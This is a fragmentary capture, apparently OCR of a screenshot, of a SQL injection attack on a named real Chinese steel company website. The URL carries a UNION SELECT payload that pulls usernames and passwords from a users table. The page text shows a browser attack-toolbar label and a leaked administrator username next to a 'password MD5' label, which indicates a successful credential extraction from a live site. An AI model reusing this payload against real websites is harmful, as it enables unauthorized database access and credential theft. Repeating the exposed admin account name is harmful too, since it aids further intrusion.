 http://www.steelchina.cn/productinfo.php?id=94  and 1=2 UNION SELECT 1,username,3,4,5,6,password from users--
Enable Post data Enable Referrer
中国国际钢铁制品有限公司
China International Iron and Steel Products Co.,Ltd.
首页 企业简介 新闻资讯 产品展示 销售网络 人力资源
产品展示
PRODUCTS
精品中钢
造福四方
管理员用户名 hladmin
密码MD5